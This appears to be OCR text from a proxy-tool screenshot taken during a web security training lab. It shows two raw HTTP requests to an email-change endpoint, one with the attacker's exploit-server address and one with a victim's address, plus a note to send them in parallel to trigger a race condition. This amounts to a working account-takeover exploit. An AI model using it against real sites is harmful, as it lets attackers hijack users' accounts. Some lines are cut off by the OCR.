 EmailRaceCondition 10 > CarlosEmail 2 < 40 × 41 × +
Send Cancel < >
Request Response
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0aac00cc03abfd9f81e0b10b0005008d.web-security-academy.net
3 Cookie: session=ZobPScenI1QFlmc34vF5w0EU9cqEhhlY
4 Content-Length: 111
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aac00cc03abfd9f81e0b10b0005008d.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aac00cc03abfd9f81e0b10b0005008d.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=wiener%40exploit-0a93002703d8fdda81efb0ef01d400ed.exploit-server.net&csrf=lJkN4y
Create 2 requests, one with the target
email, and send parallel requests until
the required collision happens
EmailRaceCondition 10 > CarlosEmail 2 < 40 × 41 × +
Send Cancel < >
Request Response
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0aac00cc03abfd9f81e0b10b0005008d.web-security-academy.net
3 Cookie: session=ZobPScenI1QFlmc34vF5w0EU9cqEhhlY
4 Content-Length: 111
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aac00cc03abfd9f81e0b10b0005008d.web-security-academ
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aac00cc03abfd9f81e0b10b0005008d.web-security-acade
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=carlos@ginandjuice.shop&csrf=lJkN4yV0EuE3zxrlGA8szIvugnlR8W44